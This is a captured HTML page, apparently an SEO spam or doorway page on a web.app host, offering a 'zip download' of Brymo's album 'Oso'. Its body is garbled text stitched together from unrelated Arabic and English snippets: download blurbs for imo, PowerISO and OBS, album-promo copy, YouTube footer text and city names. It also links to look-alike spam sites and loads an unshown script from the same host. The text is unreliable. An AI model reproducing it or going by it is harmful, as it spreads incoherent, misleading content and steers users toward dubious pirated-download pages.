

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/317048.html
body_size: 3995
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل ألبوم brymo oso zip [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل ألبوم brymo oso zip</h1>
<p>تحميل أخر إصدار من برنامج المحادثة الشهير ايمو imo لعمل مكالمات الصوت والفيديو مجاناً برابط مباشر لجميع انواع الهواتف أندرويد، ايفون وايباد، بلاك بيري، نوكيا، ويندوز فون.  تحميل برنامج باور ايزو 2020 لحرق الملفات و الويندوز على الفلاشة. يمكنك تحديد مختلف انواع الملفات (صور، فيديو، افلام، مستندات، موسيقى) من جهاز الكمبيوتر وحرقها على أقراص السي دي والدي في دي، ايضا يمكنك فتح ملفات الإيزو iso   برنامج جى البوم من البرامج المميزة جدا فى مجال عمل الالبومات بحيث يسمح لك بعمل البوم صور متناسق تقوم بمشاركته عبر الانترنت مع اصدقائك , ان البرنامج فى نسخته الاخيرة اصبح به تحسينات كثيرة جدا ورائعة عن النسخ الاخري   Brymo – Oṣó Album Zip Download. From the rhythmic “No Be Me”, the reflective “God is In Your Mind” inspired by the work of a Ghanaian fine artist; where Brymo brought his vocal prowess accompanied by strong guitar-riff by David Ubani, and to the soulful “Bá’núsọ”; OṢÓ is Brymo embracing his destiny as Africa’s leading figure in the arts! 1. DOWNLOAD MP3: Brymo – No Be Me. Tabula Rasa Album By Brymo just got to the store, and we have provided you with the Album full download links for you to flex with. Brymo's Album is hot and promising. It's an Explicit Album as it contains Explicit Lyrics All through so PG 18+ is highly Advised. Now This is what i call an album,Brymo drops a new album Son Of A Kapenta. Having had a great year in music, winning the record of the year award at the Headies, and releasing some of the biggest tracks including Good Morning, which is heard in clubs all around Africa and also heavily supported by BBC Radio 1xtra in the UK, #TheSonOfaKapenta is said to be one of the biggest releases of 2012. موقع البوماتي , تحميل اغاني mp3 مجانا. ألبوم كتالوج الست زيزي عادل</p>
<h2>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators</h2>
<p>تحميل اغاني منوعات ,استمع و حمل البومات منوعات الجديدة mp3. البوم روتانا ريمكس مصري 2 [ 2009 ] روتانا ريمكس مصري 2 الحجم 24.77 mb روتانا ريمكس مصري 1 الحجم 19.60 mb تحميل البوم ويجز متنوع استماع البوم متنوع كامل تحميل اغاني البوم ويجز ام بي ثري مجانا</p>
<h3>تحميل برنامج باور ايزو 2020 لحرق الملفات و الويندوز على الفلاشة. يمكنك تحديد مختلف انواع الملفات (صور، فيديو، افلام، مستندات، موسيقى) من جهاز الكمبيوتر وحرقها على أقراص السي دي والدي في دي، ايضا يمكنك فتح ملفات الإيزو iso  </h3>
<p>تحميل اغاني منوعات ,استمع و حمل البومات منوعات الجديدة mp3</p>
<h3>تحميل اغاني باسم الكربلائي ,استمع و حمل البومات باسم الكربلائي الجديدة mp3</h3>
<p>تحميل برنامج ايمو imo للكمبيوتر. بعد تنزيل ايمو مجانا واذا كنت تريد التواصل وعمل مكالمات من البرنامج عن طريق الكمبيوتر او الاب توب فتستطيع ذلك عن طريق الرابط المباشر الموجود في النسخة المخصصة للكمبيوتر و الذي اطلقته   ‫قم بنتزيل Loops4.6.3210210 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Loops2021 لـ Android  تحميل برنامج ايمو عربي للكمبيوتر مجاناً برابط مباشر Download IMO :- إضغط هنا لتحميل برنامج إيمو للكمبيوتر مجاناً برابط مباشر  1,181 Followers, 294 Following, 11 Posts - See Instagram photos and videos from abdou now online (@abdoualittlebit)  تحميل برنامج ايمو للكمبيوتر عربي ،imo مكالمات فيديو مجانية 2017،تنزيل برنامج ايمو على الكمبيوتر، برنامج ايمو للمحادثات ، Download imo for pc  Durban - South Africa; Addis Ababa - Ethiopia; Riyadh - Saudi Arabia; Cologne - Germany; Quito - Ecuador  ‫قم بنتزيل OBS Studio26.1.1 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من OBS Studio2021 لـ Windows </p>
<h3>تحميل ألبوم تتوفّر الميزات الواردة في هذه المقالة بشكل حصريّ للشركاء الذين يستخدمون إدارة المحتوى في YouTube لإدارة أعمالهم المحمية بحقوق الطبع والنشر.</h3>
<p>طريقة تحميل وتثبيت وتعريب برنامج obs studio اخر اصدار وحل مشكلة الشاشه السوداء بكل سهولة ويعد برنامج obs studio من اهم البرامج التي تستخدم في عمل البث البماشر (الايف) علي اليوتيوب سواء شروحات او جيمنج  The latest news, sports, music and entertainment videos on Dailymotion  برنامج باور ايزو PowerISO 5.2 هو برنامج رائع و قوى جدا لحرق الاسطوانات و هو برنامج حرق اسطوانات سريع جدا و قوى جدا وهو متوفر للتحميل كامل مجانا برابط واحد مباشر و سريع من موقع البرنامج الرئيسي .  تحميل أخر إصدار من برنامج المحادثة الشهير ايمو imo لعمل مكالمات الصوت والفيديو مجاناً برابط مباشر لجميع انواع الهواتف أندرويد، ايفون وايباد، بلاك بيري، نوكيا، ويندوز فون.  تحميل برنامج باور ايزو 2020 لحرق الملفات و الويندوز على الفلاشة. يمكنك تحديد مختلف انواع الملفات (صور، فيديو، افلام، مستندات، موسيقى) من جهاز الكمبيوتر وحرقها على أقراص السي دي والدي في دي، ايضا يمكنك فتح ملفات الإيزو iso  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikusyw.web.app/87312/27212.html">es</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/89460/62160.html">es</a></li><li><a href="https://skattereqhe.web.app/30984/64396.html">es</a></li><li><a href="https://hurmaninvesterarhril.web.app/46595/63251.html">es</a></li><li><a href="https://hurmanblirrikepvl.web.app/65574/45862.html">es</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/980295.html">عودة سوبرمان تحميل التورنت الفرعي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/137370.html">كيفية تنزيل الملفات من onedrive kindle</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/871393.html">تنزيلات الموسم المجاني للمغامرة الغريبة من jojo</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/284076.html">تحميل تعريفات asus gtx 1060 6gb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/912270.html">تحميل san andreas ø§ù „ø¹ø ± ø¨ùš لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/735261.html">Inuyashiki live action 2018 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/233659.html">الخط رهيبة 5 أيقونات برو تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/207702.html">تحميل التطبيق ليدجر نانو الصورة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/788228.html">تنزيل oracle vm لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/302776.html">تنزيل hd mp4 nachle na</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>